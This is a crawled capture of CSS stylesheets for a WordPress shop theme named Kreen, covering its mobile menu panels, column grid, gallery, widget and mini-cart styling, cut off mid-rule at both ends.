	-o-transform: rotate(45deg);
	transform: rotate(45deg);
}
.kreen-menu-panels-actions-wrap .kreen-menu-close-btn:hover,
.kreen-menu-panels-actions-wrap .kreen-menu-prev-panel:hover {
	color: #000;
}
.kreen-menu-panels-actions-wrap .kreen-menu-prev-panel {
	right: inherit;
	left: 0;
	border: none;
	border-right: 1px solid #eee;
	
}
.kreen-menu-panels-actions-wrap .kreen-menu-current-panel-title {
	display: block;
	text-align: center;
	line-height: 50px;
	padding: 0 50px;
	text-transform: uppercase;
}
.kreen-menu-panels-actions-wrap .kreen-menu-prev-panel:before {
	content: "\f104";
	font-family: 'FontAwesome', sans-serif;
}
.kreen-menu-panel > ul {
	padding: 0;
	margin: 0;
}
.kreen-menu-panel li {
	list-style: none;
	position: relative;
}
.kreen-menu-panel > ul > li {
	padding: 0 20px;
	border-bottom: 1px solid #eee;
}
.kreen-menu-panel li > a > .icon {
	margin-right: 7px;
}
.kreen-menu-panel li > a > .image {
	z-index: 1;
	line-height: 0;
}
.kreen-menu-panel .menu-item .kreen-menu-item-title {
	position: relative;
}
.kreen-menu-panel > ul > li > a {
	display: inline-block;
	line-height: 50px;
}
.kreen-menu-panel > ul > li > a:not(:hover) {
	color: #000;
}
.kreen-menu-panel > ul > li:hover > a,
.kreen-menu-panel > ul > li.active > a {
	color: #000;
}
.kreen-menu-next-panel {
	width: 50px;
	height: 50px;
	text-align: center;
	line-height: 50px;
	position: absolute;
	top: 0;
	right: 0;
	z-index: 10;
}
.kreen-menu-next-panel:before {
	content: "\f105";
	font-family: 'FontAwesome', sans-serif;
}
.kreen-menu-clone-wrap .toggle-submenu {
	display: none !important;
}
.kreen-menu-clone-wrap .kreen-menu-panels {
	background: inherit;
	border-color: inherit;
	z-index: 0;
	box-sizing: border-box;
	overflow: hidden;
	height: calc(100% - 50px);
	position: relative;
}
.kreen-menu-clone-wrap .kreen-menu-panel {
	background-color: #fff;
}
.kreen-menu-clone-wrap .kreen-menu-panel.kreen-menu-sub-panel {
	border-color: #fff;
	bottom: 0;
	box-sizing: border-box;
	display: block;
	left: 0;
	margin: 0;
	overflow-x: hidden;
	overflow-y: auto;
	position: absolute;
	right: 0;
	top: 0;
	transform: translateX(100%);
	transition: all 0.2s ease 0s;
	z-index: 0;
}
.kreen-menu-clone-wrap .kreen-menu-panel.kreen-menu-panel-opened {
	transform: translateX(0);
	z-index: 999;
}
.kreen-menu-clone-wrap .kreen-menu-sub-opened {
	z-index: 1;
	opacity: 0;
	visibility: hidden;
}
.kreen-menu-clone-wrap .kreen-menu-hidden {
	display: block !important;
	opacity: 0;
	visibility: hidden;
}
.kreen-menu-clone-wrap .submenu.megamenu {
	padding: 20px;
	max-width: 100% !important;
	width: 100% !important;
}
.kreen-menu li > a > .icon {
	margin-right: 10px;
}
.kreen-menu-panel-main {
	position: absolute;
	top: 0;
	right: 0;
	left: 0;
	bottom: 0;
	overflow-x: hidden;
	overflow-y: auto;
	-webkit-transition: all .3s ease;
	-moz-transition: all .3s ease;
	-o-transition: all .3s ease;
	transition: all .3s ease;
}
/*========================*/
.kreen-menu-clone-wrap .az_row {
	padding: 0 0 20px 0 !important;
	margin-left: -15px !important;
	margin-right: -15px !important;;
}
.kreen-menu-clone-wrap .az_row:last-child {
	padding-bottom: 0 !important;
}
.kreen-menu-clone-wrap .az_row .az_column-inner {
	padding: 0 15px !important;
}
.kreen-menu-clone-wrap [class^="col-"],
.kreen-menu-clone-wrap [class*=" col-"] {
	width: 100% !important;
	float: none;
	-ms-flex: 0 0 100%;
	flex: 0 0 100%;
	max-width: 100%;
}
.kreen-menu-clone-wrap [class^="col-"]:not(:last-child),
.kreen-menu-clone-wrap [class*=" col-"]:not(:last-child) {
	padding-bottom: 20px !important;
}

--- FILE ---
content_type: text/css
request_url: https://sheekharr.com/assets/css/style.css
body_size: 45216
content:
/* -------------------------------------------
Template Name: Kreen
Version:  1.0.1
/* -------------------------------------------
[Table of contents]

[Color codes]
    Background: #ffffff
    Body Color : #868686
    Accent color: #80b82d

[Typography]
    Body:   16/26px 'Jost', sans-serif;
    Input:  14/40px
    Textarea:   14/24px

[Component module]

1.0 RESET BROWSER
	1.1 CUSTOM COLUMN
	1.2 BUIDER
	1.3 WORDPRESS DATA SAMPLE
    1.4 LOADING AJAX
    1.5 BANNER EFFECT
2.0 DEFAULT SETTING
    2.1 FORM THEME
    2.2 TABLE THEME
    2.3 CONTAINER THEME
    2.4 SLICK SLIDER
3.0 HEADER THEME
	3.1 HEADER TOP
    3.2 HEADER MENU
    3.3 BLOCK SEARCH
    3.4 HEADER CONTROL
    3.5 HEADER LOGO
    3.6 HEADER STICKY
    3.7 HEADER MIDDLE
    3.8 HEADER NAV
    3.9 HEADER STYLE
    3.10 HEADER MOBILE
4.0 FOOTER THEME
5.0 BLOG THEME
	5.1 POST ITEM
	5.2 BLOG COMMENT
6.0 BANNER + BREADCRUMBS + WDGET + PAGINATION
	6.1 BANNER AND TITLE PAGE
	6.2 BREADCRUMBS THEME
	6.3 WIDGET THEME
	6.4 PAGINATION THEME
	6.5 LOADMORE
7.0 SHOP THEME
    7.1 SHOP CONTROL
    7.2 PRODUCT ITEM
    7.3 SINGLE PRODUCT
8.0 OTHER PAGE
	8.1 CART PAGE
	8.2 CHECKOUT PAGE
	8.3 MY ACCOUNT PAGE
	8.4 WISHLIST PAGE
	8.5 TRACK YOUR ORDER
	8.6 PAGE 404
	8.7 POPUP NEWSLETTER
9.0 SHORTCODE
	9.1 FUNGAL BANNER
	9.2 FUNGAL BLOG
	9.3 FUNGAL CATEGORY
	9.4 FUNGAL CUSTOMMENU
	9.5 FUNGAL HEADING
	9.6 FUNGAL ICONBOX
	9.7 FUNGAL INSTAGRAM
	9.8 FUNGAL LISTITEM
	9.9 FUNGAL MAP + CONTACT FORM 7
	9.10 FUNGAL TEAM
	9.11 FUNGAL NEWSLETTER
	9.12 FUNGAL POPUP VIDEO
	9.13 FUNGAL PRODUCTS
	9.14 FUNGAL SOCIAL
	9.15 FUNGAL TABS
	9.16 FUNGAL TESTIMONIAL
	9.17 FUNGAL VERTICALMENU
	9.20 ACCORDION
	9.21 INSTAGRAM SHOP
	9.22 FUNGAL PRICING
10.0 CUSTOM CLASS
/*==========================================================================
1.0 DEFAUL SETTING
========================================================================== */
body {
	max-width: 100%;
	overflow-x: hidden;
}
img {
	max-width: 100%;
	height: auto;
}
ul, ol {
	margin: 0;
	padding-left: 19px;
}
h1 {
	font-size: 36px;
}
h2 {
	font-size: 30px;
}
h3 {
	font-size: 24px;
}
h4 {
	font-size: 20px;
}
h5 {
	font-size: 18px;
}
h6 {
	font-size: 16px;
}
p {
	margin-bottom: 20px;
}
figure {
	margin: 0;
}
.screen-reader-text {
	border: 0;
	clip: rect(1px, 1px, 1px, 1px);
	clip-path: inset(50%);
	height: 1px;
	margin: -1px;
	overflow: hidden;
	padding: 0;
	position: absolute !important;
	width: 1px;
	word-wrap: normal !important;
}
.screen-reader-text:focus {
	background-color: #eee;
	clip: auto !important;
	clip-path: none;
	color: #444;
	display: block;
	font-size: 1em;
	height: auto;
	left: 5px;
	line-height: normal;
	padding: 15px 23px 14px;
	text-decoration: none;
	top: 5px;
	width: auto;
	z-index: 100000;
}
.page-links {
	margin-top: 10px;
	margin-bottom: 20px;
	display: inline-block;
	width: 100%;
}
.page-links > span.page-links-title {
	line-height: 44px;
}
.page-links > a,
.page-links > span:not(.page-links-title) {
	color: #868686;
	display: inline-block;
	min-width: 43px;
	padding: 0 3px;
	vertical-align: top;
	text-align: center;
	font-size: 16px;
	position: relative;
	line-height: 42px;
	height: 43px;
	border: 1px solid #ebebeb;
	background-color: #ebebeb;
	margin: 3px;
	border-radius: 8px;
	font-weight: 600;
}
.page-links > span:not(.page-links-title),
.page-links > a:hover {
	color: #fff;
	border-color: #80b82d;
	background-color: #80b82d;
}
.more-link::after {
	content: "\f178";
	font-family: 'FontAwesome', sans-serif;
	margin-left: 5px;
	vertical-align: middle;
}
.post-password-form input[type="submit"]:hover {
	background-color: #80b82d;
}
.kreen-error, .kreen-info, .kreen-message {
	padding: 1em 2em 1em 2em;
	margin: 0 0 30px;
	position: relative;
	background-color: #f6f6f6;
	color: #111111;
	border-top: 3px solid #4CAF50;
	list-style: none !important;
	width: auto;
	word-wrap: break-word;
}
.kreen-error:after, .kreen-error:before, .kreen-info:after, .kreen-info:before, .kreen-message:after, .kreen-message:before {
	content: "";
	display: table;
}
.kreen-error:after, .kreen-info:after, .kreen-message:after {
	clear: both;
}
.kreen-error .button, .kreen-info .button, .kreen-message .button {
	float: right;
	font-size: 14px;
	display: inline-block;
	padding: 0 14px;
	height: 30px;
	line-height: 30px;
	border-radius: 30px;
	margin: 0;
	background-color: #000;
	color: #fff;
}
.kreen-error .button:hover, .kreen-info .button:hover, .kreen-message .button:hover {
	background-color: #80b82d;
}
.kreen-error {
	border-color: #f44336;
}
.kreen-info {
	border-color: #2196F3;
}
input[type="text"],
input[type="email"],
input[type="password"],
input[type="tel"],
input[type="search"],
input[type="url"],
textarea,
select {
	-webkit-appearance: none;
	-moz-appearance: none;
}
select::-ms-expand {
	display: none;
}
select option {
	font-family: sans-serif;
	font-size: 14px;
}
input[type="text"]:focus,
input[type="number"]:focus,
input[type="search"]:focus,
input[type="email"]:focus,
input[type="password"]:focus,
input[type="tel"]:focus,
input[type="url"]:focus,
textarea:focus, select:focus {
	outline: none;
}
:focus {
	outline: none !important;
}
::-webkit-input-placeholder {
	color: inherit;
	opacity: 1;
	filter: alpha(opacity=100);
}
:-moz-placeholder { /* Firefox 18- */
	color: inherit;
	opacity: 1;
	filter: alpha(opacity=100);
}
::-moz-placeholder { /* Firefox 19+ */
	color: inherit;
	opacity: 1;
	filter: alpha(opacity=100);
}
:-ms-input-placeholder {
	color: inherit;
	opacity: 1;
	filter: alpha(opacity=100);
}
.added_to_cart.disabled,
.added_to_cart:disabled,
.button.disabled,
.button:disabled,
button.disabled,
button:disabled,
input[type="button"].disabled,
input[type="button"]:disabled,
input[type="reset"].disabled,
input[type="reset"]:disabled,
input[type="submit"].disabled,
input[type="submit"]:disabled {
	opacity: 0.65 !important;
	cursor: not-allowed;
}
.return-message {
	line-height: 20px;
	padding: 10px;
	margin-top: 15px;
	text-align: left;
}
/*----------------------------
1.1 CUSTOM COLUMN
--------------------------------*/
/*----------------------------
AUTO CLEAR
--------------------------------*/
@media (min-width: 1200px) {
	.auto-clear .az_col-lg-1:nth-child(12n+1), .auto-clear .az_col-lg-2:nth-child(6n+1), .auto-clear .az_col-lg-15:nth-child(5n+1), .auto-clear .az_col-lg-3:nth-child(4n+1), .auto-clear .az_col-lg-4:nth-child(3n+1), .auto-clear .az_col-lg-6:nth-child(odd) {
		clear: both;
	}
}
@media (min-width: 1500px) {
	.auto-clear .col-bg-1:nth-child(12n+1), .auto-clear .col-bg-2:nth-child(6n+1), .auto-clear .col-bg-15:nth-child(5n+1), .auto-clear .col-bg-3:nth-child(4n+1), .auto-clear .col-bg-4:nth-child(3n+1), .auto-clear .col-bg-6:nth-child(odd) {
		clear: both;
	}
}
@media (min-width: 1200px) and (max-width: 1499px) {
	.auto-clear .col-lg-1:nth-child(12n+1), .auto-clear .col-lg-2:nth-child(6n+1), .auto-clear .col-lg-15:nth-child(5n+1), .auto-clear .col-lg-3:nth-child(4n+1), .auto-clear .col-lg-4:nth-child(3n+1), .auto-clear .col-lg-6:nth-child(odd) {
		clear: both;
	}
}
@media (min-width: 992px) and (max-width: 1199px) {
	.auto-clear .az_col-md-1:nth-child(12n+1), .auto-clear .az_col-md-2:nth-child(6n+1), .auto-clear .az_col-md-15:nth-child(5n+1), .auto-clear .az_col-md-3:nth-child(4n+1), .auto-clear .az_col-md-4:nth-child(3n+1), .auto-clear .az_col-md-6:nth-child(odd), .auto-clear .col-md-1:nth-child(12n+1), .auto-clear .col-md-2:nth-child(6n+1), .auto-clear .col-md-15:nth-child(5n+1), .auto-clear .col-md-3:nth-child(4n+1), .auto-clear .col-md-4:nth-child(3n+1), .auto-clear .col-md-6:nth-child(odd) {
		clear: both;
	}
}
@media (min-width: 768px) and (max-width: 991px) {
	.auto-clear .az_col-sm-1:nth-child(12n+1), .auto-clear .az_col-sm-2:nth-child(6n+1), .auto-clear .az_col-sm-15:nth-child(5n+1), .auto-clear .az_col-sm-3:nth-child(4n+1), .auto-clear .az_col-sm-4:nth-child(3n+1), .auto-clear .az_col-sm-6:nth-child(odd), .auto-clear .col-sm-1:nth-child(12n+1), .auto-clear .col-sm-2:nth-child(6n+1), .auto-clear .col-sm-15:nth-child(5n+1), .auto-clear .col-sm-3:nth-child(4n+1), .auto-clear .col-sm-4:nth-child(3n+1), .auto-clear .col-sm-6:nth-child(odd) {
		clear: both;
	}
}
@media (min-width: 576px) and (max-width: 767px) {
	.auto-clear .col-xs-1:nth-child(12n+1), .auto-clear .col-xs-2:nth-child(6n+1), .auto-clear .col-xs-15:nth-child(5n+1), .auto-clear .col-xs-3:nth-child(4n+1), .auto-clear .col-xs-4:nth-child(3n+1), .auto-clear .col-xs-6:nth-child(odd) {
		clear: both;
	}
}
@media (max-width: 575px) {
	.auto-clear .col-ts-1:nth-child(12n+1), .auto-clear .col-ts-2:nth-child(6n+1), .auto-clear .col-ts-15:nth-child(5n+1), .auto-clear .col-ts-3:nth-child(4n+1), .auto-clear .col-ts-4:nth-child(3n+1), .auto-clear .col-ts-6:nth-child(odd) {
		clear: both;
	}
}
@media (max-width: 767px) {
	.auto-clear .az_col-xs-1:nth-child(12n+1), .auto-clear .az_col-xs-2:nth-child(6n+1), .auto-clear .az_col-xs-15:nth-child(5n+1), .auto-clear .az_col-xs-3:nth-child(4n+1), .auto-clear .az_col-xs-4:nth-child(3n+1), .auto-clear .az_col-xs-6:nth-child(odd) {
		clear: both;
	}
}
/*-----------------------CUSTOM 5 COLUMNS---------------------------*/
.col-bg-15,
.col-bg-25,
.col-bg-35,
.col-bg-45,
.col-lg-15,
.col-lg-25,
.col-lg-35,
.col-lg-45,
.col-md-15,
.col-md-25,
.col-md-35,
.col-md-45,
.col-sm-15,
.col-sm-25,
.col-sm-35,
.col-sm-45,
.col-xs-15,
.col-xs-25,
.col-xs-35,
.col-xs-45,
.col-ts-15,
.col-ts-25,
.col-ts-35,
.col-ts-45 {
	position: relative;
	min-height: 1px;
	padding-right: 15px;
	padding-left: 15px
}
@media (max-width: 575px) {
	.col-ts-15,
	.col-ts-25,
	.col-ts-35,
	.col-ts-45 {
		float: left;
	}
	.col-ts-15 {
		width: 20%;
	}
	.col-ts-25 {
		width: 40%;
	}
	.col-ts-35 {
		width: 60%;
	}
	.col-ts-45 {
		width: 80%;
	}
}
@media (min-width: 576px) and (max-width: 767px) {
	.col-xs-15,
	.col-xs-25,
	.col-xs-35,
	.col-xs-45 {
		float: left;
	}
	.col-xs-15 {
		width: 20%;
	}
	.col-xs-25 {
		width: 40%;
	}
	.col-xs-35 {
		width: 60%;
	}
	.col-xs-45 {
		width: 80%;
	}
}
@media (min-width: 768px) and (max-width: 991px) {
	.col-sm-15,
	.col-sm-25,
	.col-sm-35,
	.col-sm-45 {
		float: left;
	}
	.col-sm-15 {
		width: 20%;
	}
	.col-sm-25 {
		width: 40%;
	}
	.col-sm-35 {
		width: 60%;
	}
	.col-sm-45 {
		width: 80%;
	}
}
@media (min-width: 992px) and (max-width: 1199px) {
	.col-md-15,
	.col-md-25,
	.col-md-35,
	.col-md-45 {
		float: left;
	}
	.col-md-15 {
		width: 20%;
	}
	.col-md-25 {
		width: 40%;
	}
	.col-md-35 {
		width: 60%;
	}
	.col-md-45 {
		width: 80%;
	}
}
@media (min-width: 1200px) and (max-width: 1499px) {
	.col-lg-15,
	.col-lg-25,
	.col-lg-35,
	.col-lg-45 {
		float: left;
	}
	.col-lg-15 {
		width: 20%;
	}
	.col-lg-25 {
		width: 40%;
	}
	.col-lg-35 {
		width: 60%;
	}
	.col-lg-45 {
		width: 80%;
	}
}
@media (min-width: 1500px) {
	.col-bg-15,
	.col-bg-25,
	.col-bg-35,
	.col-bg-45 {
		float: left;
	}
	.col-bg-15 {
		width: 20%;
	}
	.col-bg-25 {
		width: 40%;
	}
	.col-bg-35 {
		width: 60%;
	}
	.col-bg-45 {
		width: 80%;
	}
}
/*-----------------------
CUSTOM COL > 1500
---------------------------*/
@media (min-width: 1500px) {
	.col-bg-1, .col-bg-10, .col-bg-11, .col-bg-12, .col-bg-2, .col-bg-3, .col-bg-4, .col-bg-5, .col-bg-6, .col-bg-7, .col-bg-8, .col-bg-9 {
		position: relative;
		min-height: 1px;
		padding-right: 15px;
		padding-left: 15px
	}
	.col-bg-1, .col-bg-2, .col-bg-3, .col-bg-4, .col-bg-5, .col-bg-6, .col-bg-7, .col-bg-8, .col-bg-9, .col-bg-10, .col-bg-11, .col-bg-12 {
		float: left;
	}
	.col-bg-12 {
		width: 100%;
	}
	.col-bg-11 {
		width: 91.66666667%;
	}
	.col-bg-10 {
		width: 83.33333333%;
	}
	.col-bg-9 {
		width: 75%;
	}
	.col-bg-8 {
		width: 66.66666667%;
	}
	.col-bg-7 {
		width: 58.33333333%;
	}
	.col-bg-6 {
		width: 50%;
	}
	.col-bg-5 {
		width: 41.66666667%;
	}
	.col-bg-4 {
		width: 33.33333333%;
	}
	.col-bg-3 {
		width: 25%;
	}
	.col-bg-2 {
		width: 16.66666667%;
	}
	.col-bg-1 {
		width: 8.33333333%;
	}
}
/*-----------------------
CUSTOM COL < 575
---------------------------*/
@media (max-width: 575px) {
	.col-ts-1, .col-ts-10, .col-ts-11, .col-ts-12, .col-ts-2, .col-ts-3, .col-ts-4, .col-ts-5, .col-ts-6, .col-ts-7, .col-ts-8, .col-ts-9 {
		position: relative;
		min-height: 1px;
		padding-right: 15px;
		padding-left: 15px;
	}
	.col-ts-1, .col-ts-2, .col-ts-3, .col-ts-4, .col-ts-5, .col-ts-6, .col-ts-7, .col-ts-8, .col-ts-9, .col-ts-10, .col-ts-11 {
		float: left;
	}
	.col-ts-12 {
		width: 100%;
	}
	.col-ts-11 {
		width: 91.66666667%;
	}
	.col-ts-10 {
		width: 83.33333333%;
	}
	.col-ts-9 {
		width: 75%;
	}
	.col-ts-8 {
		width: 66.66666667%;
	}
	.col-ts-7 {
		width: 58.33333333%;
	}
	.col-ts-6 {
		width: 50%;
	}
	.col-ts-5 {
		width: 41.66666667%;
	}
	.col-ts-4 {
		width: 33.33333333%;
	}
	.col-ts-3 {
		width: 25%;
	}
	.col-ts-2 {
		width: 16.66666667%;
	}
	.col-ts-1 {
		width: 8.33333333%;
	}
}
/*-------------------------
ROWS SPACE
-----------------------------*/
.rows-space-0 {
	margin-bottom: 0;
}
.rows-space-10 {
	margin-bottom: 10px;
}
.rows-space-20 {
	margin-bottom: 20px;
}
.rows-space-30 {
	margin-bottom: 30px;
}
.rows-space-40 {
	margin-bottom: 40px;
}
.rows-space-50 {
	margin-bottom: 50px;
}
.rows-space-60 {
	margin-bottom: 60px;
}
.rows-space-70 {
	margin-bottom: 70px;
}
.rows-space-80 {
	margin-bottom: 80px;
}
.rows-space-90 {
	margin-bottom: 90px;
}
.rows-space-100 {
	margin-bottom: 100px;
}
@media (max-width: 1199px) {
	.rows-space-30,
	.rows-space-40,
	.rows-space-50,
	.rows-space-60,
	.rows-space-70,
	.rows-space-80,
	.rows-space-90,
	.rows-space-100 {
		margin-bottom: 20px;
	}
}
@media (max-width: 767px) {
	.rows-space-20,
	.rows-space-30,
	.rows-space-40,
	.rows-space-50,
	.rows-space-60,
	.rows-space-70,
	.rows-space-80,
	.rows-space-90,
	.rows-space-100 {
		margin-bottom: 10px;
	}
}
.owl-slick .row-item:last-child [class^="rows-space-"],
.owl-slick .row-item:last-child [class*=" rows-space-"] {
	margin-bottom: 0;
}
/*---------------------------
1.2 BUILDER
-----------------------------*/
.az_col-has-fill > div.az_column-inner,
.az_row-has-fill + .az_row-full-width + .az_row > .az_column_container > div.az_column-inner,
.az_row-has-fill + .az_row > .az_column_container > div.az_column-inner,
.az_row-has-fill + .az_az_row > .az_row > .az_az_column > .az_column_container > div.az_column-inner,
.az_row-has-fill + .az_az_row_inner > .az_row > .az_az_column_inner > .az_column_container > div.az_column-inner,
.az_row-has-fill > .az_column_container > div.az_column-inner,
.az_row-has-fill > .az_row > .az_az_column > .az_column_container > div.az_column-inner,
.az_row-has-fill > .az_az_column_inner > .az_column_container > div.az_column-inner,
section.az_section.az_section-has-fill,
section.az_section.az_section-has-fill + .az_row-full-width + .az_section,
section.az_section.az_section-has-fill + .az_section {
	padding-top: 0;
}
body .dreaming_button, body .dreaming_content_element,
body ul.dreaming_thumbnails-fluid > li {
	margin-bottom: 0;
}
.az_row-no-padding .az_inner {
	margin-left: -15px;
	margin-right: -15px;
}
div.az_row.az_row-no-padding .az_inner {
	margin-left: -15px;
	margin-right: -15px;
}
div.az_row.az_row-no-padding .az_inner .az_column-inner {
	padding-left: 15px;
	padding-right: 15px;
}
.az_separator * {
	display: block;
}
div.az_separator .az_sep_holder {
	height: auto;
}
div.az_separator .az_sep_holder .az_sep_line {
	height: auto;
	top: auto;
}
@media (max-width: 1199px) {
	.az_custom_heading br,
	.dreaming_text_column br {
		display: none;
	}
}
/*----------------------------
1.3 WORDPRESS DATA SAMPLE
--------------------------------*/
.alignnone {
	margin: 5px 20px 20px 0;
}
img.alignnone {
	margin: 0;
}
.aligncenter, div.aligncenter {
	display: block;
	margin: 5px auto 5px auto;
}
.alignright {
	float: right;
	margin: 5px 0 20px 20px;
}
.alignleft {
	float: left;
	margin: 5px 20px 20px 0;
}
a img.alignright {
	float: right;
	margin: 5px 0 20px 20px;
}
a img.alignnone {
	margin: 5px 20px 20px 0;
}
a img.alignleft {
	float: left;
	margin: 5px 20px 20px 0;
}
a img.aligncenter {
	display: block;
	margin-left: auto;
	margin-right: auto
}
.wp-caption {
	background: #ffffff;
	max-width: 100%; /* Image does not overflow the content area */
	padding: 5px 0;
	text-align: center;
	margin: 0;
}
.wp-caption.alignnone {
	margin: 0 20px 20px 0;
	clear: both;
}
.wp-caption.alignleft {
	margin: 0 20px 20px 0;
}
.wp-caption.alignright {
	margin: 0 0 20px 20px;
}
.wp-caption.aligncenter {
	margin: 0 auto;
}
.wp-caption img {
	border: 0 none;
	height: auto;
	margin: 0;
	max-width: 100%;
	padding: 0;
	width: auto;
}
.wp-caption .wp-caption-text {
	font-size: 12px;
	line-height: 17px;
	padding: 10px 4px 5px;
	margin: 0 !important;
}
iframe {
	max-width: 100% !important;
}
.alignright {
	float: right;
	margin: 5px 0 20px 30px;
}
.alignleft {
	float: left;
	margin: 5px 30px 20px 0;
}
/*----------------------------
GALLERY
------------------------------*/
/*----------------------------
GALLERY
------------------------------*/
.gallery {
	margin-left: -10px;
	margin-right: -10px;
}
.gallery:after {
	display: table;
	content: "";
	clear: both;
}
.gallery-caption {
	color: #707070;
	display: block;
	font-size: 12px;
	line-height: 1.5;
	padding: 0.5em 0;
}
.gallery-item {
	margin: 0;
	float: left;
	padding: 10px;
	font-style: italic;
	color: #666;
}
.gallery-columns-1 .gallery-item {
	width: 100%;
	float: none;
}
.gallery-columns-2 .gallery-item {
	width: 50%;
}
.gallery-columns-3 .gallery-item {
	width: 33.3333%;
}
.gallery-columns-4 .gallery-item {
	width: 25%;
}
.gallery-columns-5 .gallery-item {
	width: 20%;
}
.gallery-columns-6 .gallery-item {
	width: 16.6667%;
}
.gallery-columns-7 .gallery-item {
	width: 14.2857%;
}
.gallery-columns-8 .gallery-item {
	width: 12.5%;
}
.gallery-columns-9 .gallery-item {
	width: 11.1111%;
}
.gallery-columns-6 .gallery-caption,
.gallery-columns-7 .gallery-caption,
.gallery-columns-8 .gallery-caption,
.gallery-columns-9 .gallery-caption {
	display: none;
}
@media (min-width: 1200px) {
	.gallery-columns-2 .gallery-item:nth-child(2n+1), .gallery-columns-3 .gallery-item:nth-child(3n+1), .gallery-columns-4 .gallery-item:nth-child(4n+1), .gallery-columns-5 .gallery-item:nth-child(5n+1), .gallery-columns-6 .gallery-item:nth-child(6n+1), .gallery-columns-7 .gallery-item:nth-child(7n+1), .gallery-columns-8 .gallery-item:nth-child(8n+1), .gallery-columns-9 .gallery-item:nth-child(9n+1) {
		clear: both;
	}
}
@media (max-width: 1199px) and (min-width: 992px) {
	.main-container:not(.no-sidebar) .gallery .gallery-item {
		min-width: 25%;
	}
	.main-container.no-sidebar .gallery-columns-2 .gallery-item:nth-child(2n+1), .main-container.no-sidebar .gallery-columns-3 .gallery-item:nth-child(3n+1), .main-container.no-sidebar .gallery-columns-4 .gallery-item:nth-child(4n+1), .main-container.no-sidebar .gallery-columns-5 .gallery-item:nth-child(5n+1), .main-container.no-sidebar .gallery-columns-6 .gallery-item:nth-child(6n+1), .main-container.no-sidebar .gallery-columns-7 .gallery-item:nth-child(7n+1), .main-container.no-sidebar .gallery-columns-8 .gallery-item:nth-child(8n+1), .main-container.no-sidebar .gallery-columns-9 .gallery-item:nth-child(9n+1), .main-container:not(.no-sidebar) .gallery-columns-2 .gallery-item:nth-child(2n+1), .main-container:not(.no-sidebar) .gallery-columns-3 .gallery-item:nth-child(3n+1), .main-container:not(.no-sidebar) .gallery:not(.gallery-columns-2):not(.gallery-columns-3) .gallery-item:nth-child(4n+1) {
		clear: both;
	}
}
@media (max-width: 991px) {
	.gallery .gallery-item {
		min-width: 25%;
	}
}
@media (max-width: 991px) and (min-width: 768px) {
	.gallery-columns-2 .gallery-item:nth-child(2n+1), .gallery-columns-3 .gallery-item:nth-child(3n+1), .gallery:not(.gallery-columns-2):not(.gallery-columns-3) .gallery-item:nth-child(4n+1) {
		clear: both;
	}
}
@media (max-width: 767px) {
	.gallery .gallery-item {
		min-width: 33.33%;
	}
}
@media (max-width: 767px) and (min-width: 480px) {
	.gallery-columns-2 .gallery-item:nth-child(2n+1), .gallery:not(.gallery-columns-2) .gallery-item:nth-child(3n+1) {
		clear: both;
	}
}
@media (max-width: 479px) {
	.gallery .gallery-item {
		min-width: 50%;
	}
	.gallery .gallery-item:nth-child(2n+1) {
		clear: both;
	}
}
@media (max-width: 320px) {
	.gallery-columns-1 .gallery-caption,
	.gallery-columns-2 .gallery-caption,
	.gallery-columns-3 .gallery-caption,
	.gallery-columns-4 .gallery-caption,
	.gallery-columns-5 .gallery-caption {
		display: none;
	}
}
.bypostauthor {
	color: inherit;
}
.sticky {
	color: inherit;
}
article.sticky .post-title a::before {
	font-family: 'FontAwesome', sans-serif;
	content: "\f097";
	font-size: 30px;
	padding-right: 10px;
}
.post-title,
.widget {
	-ms-word-wrap: break-word;
	word-wrap: break-word;
}
.widget select {
	width: 100%;
}
.widget_rss cite {
	color: #000;
}
.widget_rss .rss-date {
	display: block;
	font-size: 14px;
	line-height: 30px;
	color: #b7b7b7;
}
.widget_product_tag_cloud .tagcloud a,
.widget_tag_cloud .tagcloud a {
	display: inline-block;
	margin: 0 3px 7px 0;
	padding: 4px 22px;
	font-size: 13px !important;
	font-weight: 600;
	line-height: 26px;
	border: 1px solid #e4e6ec;
	height: 34px;
	text-align: center;
}
.widget_product_tag_cloud .tagcloud a:hover,
.widget_tag_cloud .tagcloud a:hover {
	background-color: #000;
	border-color: #000;
	color: #fff;
}
.widget_calendar .calendar_wrap tr,
.widget_calendar .calendar_wrap td {
	padding: 0;
	text-align: center;
}
.widget_calendar .calendar_wrap #today {
	color: red;
}
.widget_tag_cloud a {
	font-size: 24px;
}
/*widget_shopping_cart*/
.widget_shopping_cart .widget_shopping_cart_content {
	padding-top: 19px;
}
.widget_shopping_cart .widget_shopping_cart_content .minicart-title {
	display: table;
	position: relative;
	font-weight: 500;
	font-size: 20px;
	border-bottom: 1px solid #e8e8e8;
	padding: 0 35px 10px;
	margin: 10px auto 30px;
}
.widget_shopping_cart .widget_shopping_cart_content .minicart-title .minicart-number-items {
	position: absolute;
	top: -15px;
	right: 10px;
	display: inline-block;
	min-width: 23px;
	height: 23px;
	line-height: 25px;
	text-align: center;
	padding: 0 3px;
	border-radius: 50%;
	background-color: #80b82d;
	font-size: 12px;
	color: #ffffff;
}
.widget_shopping_cart .product_list_widget {
	padding-left: 0;
	list-style: none;
}
.widget_shopping_cart .product_list_widget li {
	position: relative;
}
.widget_shopping_cart .product_list_widget li .variation {
	display: none;
}
.widget_shopping_cart .product_list_widget li.mini_cart_item {
	padding: 0 20px 19px 0;
	overflow: hidden;
	color: #000;
	font-size: 16px;
}
.widget_shopping_cart .product_list_widget img {
	float: left;
	max-width: 70px;
	margin-right: 20px;
}
.widget_shopping_cart .product_list_widget li > a {
	display: block;
}
.widget_shopping_cart .product_list_widget li a:not(.remove) {
	font-size: 14px;
	line-height: 22px;
	font-weight: 600;
}
.widget_shopping_cart .product_list_widget li a:not(.remove):not(:hover) {
	color: #000;
}
.widget_shopping_cart .product_list_widget li .quantity {
	font-size: 14px;
	line-height: 22px;
	color: #868686;
	font-weight: 500;
}
.widget_shopping_cart .product_list_widget li .remove_from_cart_button {
	position: absolute;
	top: 0;
	right: 5px;
	font-size: 24px;
	width: auto !important;
}
.widget_shopping_cart .product_list_widget li .remove_from_cart_button:not(:hover) {
	color: inherit;
}
/*=====*/
.widget_shopping_cart .kreen-mini-cart__total {
	margin-bottom: 0;
	padding: 20px 18px 10px;
	font-weight: 600;
	font-size: 14px;
	overflow: hidden;
}
.widget_shopping_cart .kreen-mini-cart__total strong {
	font-weight: inherit;
	color: #000;
	padding-right: 20px;
	font-size: 18px;
}
.widget_shopping_cart .kreen-mini-cart__total .kreen-Price-amount {
	float: right;
	color: #80b82d;
	font-size: 16px;
}
.widget_shopping_cart .kreen-mini-cart__buttons {
	overflow: hidden;
	position: absolute;
	width: 100%;
	bottom: 0;
	z-index: 2;
	margin-bottom: 0;
